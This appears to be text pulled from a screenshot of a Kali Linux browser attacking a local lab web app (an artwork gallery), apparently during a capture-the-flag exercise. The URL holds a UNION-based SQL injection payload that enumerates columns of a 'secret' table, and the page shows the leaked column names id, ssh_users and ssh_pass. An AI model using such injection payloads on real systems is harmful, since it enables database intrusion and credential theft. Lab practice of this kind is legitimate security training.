 Not Secure http://172.17.0.2/dashboard.php?search_term='union select 1,2,column_name,4,5 from information_schema.columns where table_schema='secret_db' and table_name='secret'-
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Add Artwork
Search Artworks
Search by title...
Search
La noche estrellada
By: Vincent van Gogh
Mona Lisa
By: Leonardo da Vinci
2
2
By: id
2
2
By: ssh_users
2
2
By: ssh_pass